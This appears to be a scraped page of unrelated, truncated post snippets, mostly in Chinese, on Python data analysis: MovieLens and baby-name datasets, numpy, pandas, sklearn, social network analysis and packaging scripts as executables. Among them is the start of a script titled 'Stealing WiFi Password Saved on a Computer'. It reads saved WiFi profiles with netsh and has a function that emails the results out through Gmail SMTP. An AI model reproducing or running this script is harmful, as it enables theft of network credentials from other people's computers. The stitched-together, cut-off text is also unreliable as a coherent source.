在引言章节里,介绍了MovieLens 1M数据集的处理示例。书中介绍该数据集来自GroupLens Research(),该地址会直接跳转到,这里面提供了来自MovieLens网站的各种评估数据集,可以下载相应的压缩包,我们需要的MovieLens 1M数据集也在里面。下载解压后的文件夹如下:这三个dat表都会在示例中用到。我所阅读的《Python For Data Analysis》中文版(PDF)是2014年第一版的,里面所有示例都是基于Python 2.7和pandas 0.8.2所写的,而我安...
有哪些教材可以推荐?又应该从哪一种分析软件入手?回复内容:
首先社会网络分析有两种路线,一种偏文科的,偏社会学,就是讲究在一定量化基础上定性分析,解释一些社会现象,另外一种是偏理科的,往往需要大量数据点,然后从数学上对拓扑结构进行定量分析和判断,或者会利用到网络上的社交网络(Online Social Networks)进行大规模的计算。如果是软件党,一般就是第一种了,把网络扔进软件算算指标什么的。软件推荐Gephi,这个可...
histogram
>>> a = numpy.arange(5)>>> hist, bin_edges = numpy.histogram(a,density=False)>>> hist, bin_edges(array([1, 0, 1, 0, 0, 1, 0, 1, 0, 1], dtype=int64), array([ 0. , 0.4, 0.8, 1.2, 1.6, 2. , 2.4, 2.8, 3.2, 3.6, 4. ]))
Analysis:Variable a is [0 1 2 3 4]After call histogram, it will calculate the total count each number in a= [0 1 2 3 4] according to each bins(阈值), for example:bi...
总共是下面几个文件: 注意,最后一个是json文件,里面是电影影评数据集MR的划分出来的训练集生成的词典。是个字典文件,也可以自己再弄一个。在训练集上训练了10个epoch,结果大概是上图这个样子
1、创建model_para.py文件,里面是模型的超参数。
import argparseclass Hpara():parser = argparse.ArgumentParser() ############# insert paras #############parser.add_argument('--batch_size',default = 16, type = int)...
Adding Icons to Generated Executables
Prepare a proper icon file.
https://www.iconfinder.com/
Convert the downloaded png file to an icon file.
https://www.easyicon.net/language.en/covert/
Convert the Python program to Windows executable - adding the "--icon" arguments this time.wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-32/Scripts/pyinstaller.exe --add-data "/root/Downloa...

Stealing WiFi Password Saved on a Computer#!/usr/bin/env pythonimport smtplib
import subprocess
import redef send_mail(email, password, message):server = smtplib.SMTP("smtp.gmail.com", 587)server.starttls()server.login(email, password)server.sendmail(email, email, message)server.quit()command = "netsh wlan show profile"
networks = subprocess.check_output(command, shell=True)
network_names_list = r...
创建数组
import numpy as np# np.array 将一个iterable object转换为 ndarray
data2 = [[2, 3, 4], [5, 6, 7]]
arr2 = np.array(data2, dtype = np.float64)
#[[2. 3. 4.]
# [5. 6. 7.]]arr3 = np.array(data2, dtype = np.int32)
#[[2 3 4]
# [5 6 7]]# astype 方式将一种数据类型的array转换为另一个类型的array
float32_arr = arr2.astype(np.float32)numeric_strings = np.array(['1.23', '-9.6', '43.4'], dtype=np.string_)...
我需要进行探索性因子分析,并使用Python计算每个观察的分数,假设只有1个潜在因素.似乎sklearn.decomposition.FactorAnalysis()是要走的路,但遗憾的是documentation和example(遗憾的是我无法找到其他例子)对我来说还不够清楚如何完成工作.
我有以下测试文件,包含29个29变量的观察结果(test.csv):49.6,34917,24325.4,305,101350,98678,254.8,276.9,47.5,1,3,5.6,3.59,11.9,0,97.5,97.6,8,10,100,0,0,96.93,610.1,100,1718.22,6.7,28...
模型数据越多,Average系数就越小。
perferential attachment model 有比较小的平均路径长度,但有着小的cc。rewire:重新连接
如果仅看这个共同的邻居数的话,数量一样的话,评判不出来。
import numpy as np
import matplotlib.pyplot as pltfrom matplotlib import cm
from mpl_toolkits.mplot3d import Axes3D
from sklearn.model_selection import train_test_split
from sklearn import datasets, linear_model,discriminant_analysisdef load_data():# 使用 scikit-learn 自带的 iris 数据集iris=datasets.load_iris()X_train=iris.datay_train=iris.targetreturn train_test_split(X_train, y_train,test_size=0...
1.(p14)比较两个数的大小a = int(input(num:))
b = int(input(num:))
def getMax(a,b):if a>b :print(The bigger number is a:)else:print(The bigger number is b:)
getMax(a,b)Compare
2.
If you are already familiar with the module/package loading methods of Python and R, the following table is relatively easy to find.
Python is referenced in the following table as a module. Some modules are not native modules. Please use pip install * to install;
For the same reason, in order to facilitate indexing, R also refers to:: indicates the function and the name of the package where the fu...
Exploratory data analysis and feature extraction with Python
此图片是学习kaggle中某篇kernel时的思维导图,总结了python进行探索性数据分析和特征提取的基本方法和步骤,有可借鉴内容。
暂时无法找到全篇kernel的链接,若重新找到再附上。
《Python for Data Analysis》一书由Wes Mckinney所著,中文译名是《利用Python进行数据分析》。这里记录一下学习过程,其中有些方法和书中不同,是按自己比较熟悉的方式实现的。
第三个实例:US Baby Names 1880-2010
简介: 美国社会保障总署(SSA)提供了一份从1880年到2010年的婴儿姓名频率的数据。
数据地址: https://github.com/wesm/pydata-book/tree/2nd-edition/datasets/babynames
准备工作:导入pandas和matplo...
")